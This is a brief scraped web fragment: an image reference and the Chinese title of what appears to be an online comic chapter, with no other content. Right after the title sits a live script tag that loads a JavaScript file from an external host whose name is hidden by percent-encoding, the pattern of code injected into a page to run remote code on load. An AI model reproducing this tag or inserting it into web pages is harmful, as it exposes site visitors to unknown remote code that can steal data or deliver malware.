 魔將的祭品3 第2話<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>